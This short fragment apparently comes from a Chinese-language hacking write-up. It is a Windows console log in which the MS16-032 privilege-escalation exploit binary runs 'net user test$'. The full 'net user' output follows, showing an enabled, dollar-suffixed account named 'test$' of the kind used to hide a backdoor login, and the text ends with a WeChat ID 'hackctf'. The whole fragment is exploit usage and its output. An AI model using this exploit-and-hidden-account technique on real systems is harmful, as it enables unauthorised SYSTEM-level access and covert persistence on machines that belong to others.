 占位程序接收到错误数据。
> ms16-032.exe "net user test$"
> net user test$
用户名 test$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2019/8/30 18:33:57
密码到期 2019/10/11 18:33:57
密码可更改 2019/8/30 18:33:57
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
微信号: hackctf